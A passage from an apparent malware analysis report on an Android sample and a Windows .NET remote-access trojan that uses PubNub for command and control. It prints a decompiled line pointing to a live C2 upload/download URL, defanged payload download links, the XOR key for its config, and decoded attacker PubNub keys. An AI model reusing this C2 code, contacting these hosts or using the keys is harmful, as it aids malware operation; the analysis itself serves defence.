actions (such as getting files from other applications). This is a common technique that malware often uses to ensure it can run without user interaction or a prompt, and is used to remain stealthy.
The C2 server is the same as previously mentioned:
public PuServerInfo chooseAvailableServer() { return new PuServerInfo("http://cgalim.com/admin/hr/pu/", "pu.php?do=upload", "pu.php?do=download_rc&aid=%s"); }
Windows Malware: PubNubRAT
Malware Samples
We discovered a Windows binary on the server at the following URL:
hxxp://cgalim[.]com/admin/hr/hr.doc
The purpose of this binary is to download additional files:
hxxp://ebsmpi[.]com/ipin/360/Ant_4.5.exe
hxxp://ebsmpi[.]com/ipin/360/Ant_3.5.exe
hxxp://ebsmpi[.]com/ipin/360/desktops.ini
We found an additional sample that downloads the same files on our original server:
hxxp://cgalim[.]com/admin/1211me/Ant_4.5.exe
hxxp://cgalim[.]com/admin/1211me/Ant_3.5.exe
hxxp://cgalim[.]com/admin/1211me/desktops.ini
The downloaded executables are RATs developed in .NET, and the desktops.ini file is the configuration file (XOR'd with key 0x17). The malware uses a public service as C2 servers. It also uses PubNub. Here is the decoded configuration containing the token of the attacker and the URL:
ps.pndsn.com
Process
sub-c-2199cb5c-f20a-11e7-acf8-26f7716e5467
pub-c-cdb76f31-abb8-4c47-aed3-d8c1de7bf5e6
sec-c-ZjM3MTY1ZWMtNjg4OS00MzJjLTlkZjgtZGQzN2EzOGI4MDU1
cip-c-Awwqe1wwas12312w
9919
5/9